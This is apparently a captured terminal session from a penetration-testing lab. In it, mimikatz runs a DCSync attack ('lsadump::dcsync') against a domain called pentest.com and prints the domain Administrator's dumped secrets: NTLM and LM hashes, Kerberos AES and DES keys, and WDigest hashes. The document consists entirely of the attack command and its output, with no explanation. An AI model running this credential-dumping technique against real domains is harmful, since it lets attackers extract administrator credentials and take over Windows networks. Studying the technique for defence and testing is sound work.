 C:\Users\Marcus>mimikatz.exe "lsadump::dcsync /domain:pentest.com /user:PENTEST\Administrator" exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:pentest.com /user:PENTEST\Administrator
[DC] 'pentest.com' will be the domain
[DC] 'DC01.pentest.com' will be the DC server
[DC] 'PENTEST\Administrator' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
User Principal Name : Administrator@pentest.com
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration : 1601/1/1 8:00:00
Password last change : 2022/3/11 9:35:24
Object Security ID : S-1-5-21-1536491439-3234161155-253608391-500
Object Relative ID : 500
Credentials:
Hash NTLM: 570a9a65db8fba761c1008a51d4c95ab
ntlm- 0: 570a9a65db8fba761c1008a51d4c95ab
ntlm- 1: cb136a448767792bae25563a498a86e6
lm - 0: 900d6a881d4afa7e15380cd0797d61ef
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 91fb119edf863484ac72f8e9164b6167
* Primary:Kerberos-Newer-Keys *
Default Salt : PENTEST.COMAdministrator
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 0ddce6888584ca62f49ce0543b503f241727ef20979cec6d8e10384d78aaaf96
aes128_hmac (4096) : d96d987a006be3888173499a57c6f786
des_cbc_md5 (4096) : 0158f1cb8c94e638
* Primary:Kerberos *
Default Salt : PENTEST.COMAdministrator
Credentials
des_cbc_md5 : 0158f1cb8c94e638
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *
01 1b88fa1e05e6593d07f712cbe5b914f8
02 255a7273003c80c234cb4f6c63536056
03 e2810359a070663afa165e01587ddb4f
04 1b88fa1e05e6593d07f712cbe5b914f8
05 9d029c88bd333ec008fed733a48340f9
06 1a8ebc0d382348e31d566c8deee6d06f